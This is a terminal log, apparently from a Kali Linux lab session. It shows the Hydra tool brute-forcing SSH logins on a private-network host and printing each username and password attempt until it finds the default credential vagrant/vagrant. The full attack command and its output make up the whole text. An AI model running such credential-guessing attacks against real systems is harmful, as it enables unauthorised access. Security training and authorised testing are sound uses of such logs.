 root@kali:~/hydra# hydra -L usernames.txt -P passwords.txt 192.168.2.66 ssh -V
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-10-25 01:43:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 24 login tries (l:4/p:6), ~2 tries per task
[DATA] attacking ssh://192.168.2.66:22/
[ATTEMPT] target 192.168.2.66 - login "admin" - pass "admin" - 1 of 24 [child 0] (0/0)
[ATTEMPT] target 192.168.2.66 - login "admin" - pass "root" - 2 of 24 [child 1] (0/0)
[ATTEMPT] target 192.168.2.66 - login "admin" - pass "toor" - 3 of 24 [child 2] (0/0)
[ATTEMPT] target 192.168.2.66 - login "admin" - pass "password123" - 4 of 24 [child 3] (0/0)
[ATTEMPT] target 192.168.2.66 - login "admin" - pass "S3cretP4ssw0rd" - 5 of 24 [child 4] (0/0)
[ATTEMPT] target 192.168.2.66 - login "admin" - pass "vagrant" - 6 of 24 [child 5] (0/0)
[ATTEMPT] target 192.168.2.66 - login "root" - pass "admin" - 7 of 24 [child 6] (0/0)
[ATTEMPT] target 192.168.2.66 - login "root" - pass "root" - 8 of 24 [child 7] (0/0)
[ATTEMPT] target 192.168.2.66 - login "root" - pass "toor" - 9 of 24 [child 8] (0/0)
[ATTEMPT] target 192.168.2.66 - login "root" - pass "password123" - 10 of 24 [child 9] (0/0)
[ATTEMPT] target 192.168.2.66 - login "root" - pass "S3cretP4ssw0rd" - 11 of 24 [child 10] (0/0)
[ATTEMPT] target 192.168.2.66 - login "root" - pass "vagrant" - 12 of 24 [child 11] (0/0)
[ATTEMPT] target 192.168.2.66 - login "vagrant" - pass "admin" - 13 of 24 [child 12] (0/0)
[ATTEMPT] target 192.168.2.66 - login "vagrant" - pass "root" - 14 of 24 [child 13] (0/0)
[ATTEMPT] target 192.168.2.66 - login "vagrant" - pass "toor" - 15 of 24 [child 14] (0/0)
[ATTEMPT] target 192.168.2.66 - login "vagrant" - pass "password123" - 16 of 24 [child 15] (0/0)
[ATTEMPT] target 192.168.2.66 - login "vagrant" - pass "S3cretP4ssw0rd" - 17 of 25 [child 12] (0/1)
[ATTEMPT] target 192.168.2.66 - login "vagrant" - pass "vagrant" - 18 of 25 [child 0] (0/1)
[ATTEMPT] target 192.168.2.66 - login "" - pass "admin" - 19 of 25 [child 2] (0/1)
[ATTEMPT] target 192.168.2.66 - login "" - pass "root" - 20 of 25 [child 14] (0/1)
[ATTEMPT] target 192.168.2.66 - login "" - pass "toor" - 21 of 25 [child 1] (0/1)
[ATTEMPT] target 192.168.2.66 - login "" - pass "password123" - 22 of 25 [child 4] (0/1)
[ATTEMPT] target 192.168.2.66 - login "" - pass "S3cretP4ssw0rd" - 23 of 25 [child 5] (0/1)
[ATTEMPT] target 192.168.2.66 - login "" - pass "vagrant" - 24 of 25 [child 6] (0/1)
[REDO-ATTEMPT] target 192.168.2.66 - login "vagrant" - pass "admin" - 25 of 25 [child 9] (1/1)
[22][ssh] host: 192.168.2.66   login: vagrant   password: vagrant
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-10-25 01:43:44